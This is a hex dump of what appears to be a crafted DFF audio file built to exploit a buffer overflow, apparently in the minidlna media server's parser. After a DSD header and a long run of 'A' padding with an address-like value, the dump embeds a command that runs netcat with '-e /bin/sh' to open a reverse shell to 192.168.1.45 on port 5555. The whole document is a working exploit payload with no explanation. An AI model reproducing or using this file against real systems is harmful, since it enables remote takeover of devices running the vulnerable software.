 trig-aslr.dff
0 46524D38 00000000 00004020 44534420 46564552 00000000 00000004 01050000 50524F50 00000000 FFFFFFFF FRM8 @ DSD FVER PROP ....
44 00000000 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
88 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
132 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
176 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
220 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
264 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
308 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
352 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
396 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
440 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
484 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
528 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
572 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
616 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
660 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
704 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
748 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
792 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
836 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
880 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
924 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
968 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1012 41414141 41414141 41414141 EC560100 43434343 43434343 66696E64 202F746D 702F6D6E 74202D6E 616D6520 AAAAAAAAAAAA.V CCCCCCCCfind /tmp/mnt -name
1056 6E657463 6174202D 65786563 207B7D20 3139322E 3136382E 312E3435 20353535 35202D65 202F6269 6E2F7368 netcat -exec {} 192.168.1.45 5555 -e /bin/sh
1100 205C3B20 26206D69 6E69646C 6E6100 \; & minidlna